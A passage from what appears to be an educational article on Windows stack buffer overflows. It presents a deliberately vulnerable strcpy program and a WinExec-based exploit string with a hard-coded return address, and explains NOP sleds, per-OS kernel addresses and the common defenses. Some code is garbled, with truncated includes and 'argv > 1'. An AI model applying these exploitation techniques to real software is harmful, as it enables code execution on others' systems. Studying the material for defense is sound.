In order to test this approach, it is necessary to have the victim's program. It will be very similar to the previous one but with a buffer which is considerably larger (why? We will explain later). This program is called victim2.exe and is presented as Listing 5.

### Listing 5 – A victim of a non-stack based exploit attack

```
#include 
#define BUF_LEN 1024
void main(int argc, char **argv)
{
char buf[BUF_LEN];
if (argv > 1)
{
printf("\nBuffer length: %d\nParameter length: %d", BUF_LEN, strlen(argv[1]));
strcpy(buf, argv[1]);
}
}
To exploit this program we need a piece given in Listing 6.
Listing 6 – Exploit of the program victim2.exe
#include 
char* code = "victim2.exe \"cmd /c calc||AAAAA...AAAAA\xaf\xa7\xe9\x77\x90\x90\x90\x90\xe8\xfa\x12\"";
void main()
{
WinExec( code, 0 );
```}

For simplicity's sake, a portion of "A" characters from inside the string has been deleted. The sum of all characters in our program should be 1011.

When the WinExec function returns, the program makes a jump to the dummy saved return address and will consequently quit working. It will then return the function call error but by that time the command should already be performing its purpose.

Given this buffer size, one may ask why it is so large whereas the "malicious" code has become relatively smaller? Notice that with this procedure, we overwrite the return address upon termination of the task. This implies that the stack top restores the original size thus leaving a free space for its local variables. This, in turn, causes the space for our code (a local buffer, in fact) to become a room for a sequence of procedures. The latter can use the allocated space in an arbitrary manner, most likely by overwriting the saved data. This means that there is no way to move the stack pointer manually, as we cannot execute any own code from there. For example, the function WinExec that is called just at the beginning of the process, occupies 84 bytes of the stack and calls subsequent functions that also place their data onto the stack. We need to have such a large buffer to prevent our data from destruction. Figure 5 illustrates this methodology.

#### Fig. 5 A sample non-stack based exploit: stack usage



# Legend:

This is just one of possible solutions that has many alternatives to consider. First of all, it is easy to compile because it is not necessary to create an own shellcode. It is also immune to protections that use monitoring libraries for capturing illegal codes on the stack.

### System function calling

Notice, that all previously discussed system function callings employ a jump command to point to a pre-determined fixed address in memory. This determines the static behavior of the code which implies that we agree to have our code non transferable across various Windows operating environments. Why? Our intention is to suggest a problem associated with the fact that various Windows OSes use different user and kernel addresses. Therefore, the kernel base address differs and so do the system function addresses. For details, see Table 1.

| Table 1. Kernel addresses vs. OS environment |  |
|----------------------------------------------|--|
|----------------------------------------------|--|

| Windows Platform             | Kernel Base Address |
|------------------------------|---------------------|
| Win95                        | 0xBFF70000          |
| Win98                        | 0xBFF70000          |
| WinMF                        | 0xBFF60000          |
| WinNT (Service Pack 4 and 5) | 0x77F00000          |
| Win2000                      | 0x77F00000          |

To prove it, simply run our example under operating an system other than Windows NT/2000/XP.

What remedy would be appropriate? The key is to dynamically fetch function addresses, at the cost of a considerable increase in the code length. It turns out that it is sufficient to find where two useful system functions are located, namely GetProcAddress and LoadLibraryA, and use them to get any other function address returned. For more details, see references, particularly the Kungfoo project developed by Harmony [6].

# Other ways of defining the beginning of the bufferAll previously mentioned examples used Debugger to establish the beginning of the buffer. The problem lies in the fact that we wanted to establish this address very precisely. Generally, it is not a necessary requirement. If, assuming that the beginning of an alternate code is placed somewhere in the middle of the buffer and not at the buffer beginning whereas the space after the code is filled with many identical jump addresses, the return address will surely be overwritten as required. On the other hand, if we fill the buffer with a series of 0x90s till the code beginning, our chance to guess the saved return address will grow considerably. So, the buffer will be filled as illustrated in Figure 6.

Fig. 6 Using NOPs during an overflow attack



#### Legend:

The 0x90 code corresponds to a NOP slide that does literally nothing. If we point at any NOP, the program will slide it and consequently it will go to the shellcode beginning. This is the trick to avoid a cumbersome search for the precise address of the beginning of the buffer.

# Where does the risk lie?

Poor programming practices and software bugs are undoubtedly a risk factor. Typically, programs that use text string functions with their lack of automatic detection of NULL pointers. The standard C/C++ libraries are filled with a handful of such dangerous functions. There are:  $strcpy()$ ,  $strcat()$ ,  $sprint()$ ,  $gets()$ ,  $scant()$ . If their target string is a fixed size buffer, a buffer overflow can occur when reading input from the user into such a buffer.

Another commonly encountered method is using a loop to copy single characters from either the user or a file. If the loop exit condition contains the occurrence of a character, this means that the situation will be the same as above.

### Preventing buffer overflow attacks

The most straightforward and effective solution to the buffer overflow problem is to employ secure coding. On the market there are several commercial or free solutions available which effectively stop most buffer overflow attacks. The two approaches here are commonly employed:

- library-based defenses that use re-implemented unsafe functions and ensure that these functions can never exceed the buffer size. An example is the Libsafe project.

- library-based defenses that detect any attempt to run illegitimate code on the stack. If the stack smashing attack has been attempted, the program responds by emitting an alert. This is a solution implemented in the SecureStack developed by SecureWave.

Another prevention technique is to use compiler-based runtime boundaries, checking what recently became available and hopefully with time, the buffer overflow problem will end up being a major headache for system administrators. While no security measure is perfect, avoiding programming errors is always the best solution.

### Summary

Of course, there are plenty of interesting buffer overflow issues which have not been discussed. Our intention was to demonstrate a concept and bring forth certain problems. We hope that this paper will be a contribution to the improvement of the software development process quality through better understanding of the threat, and hence, providing better security to all of us.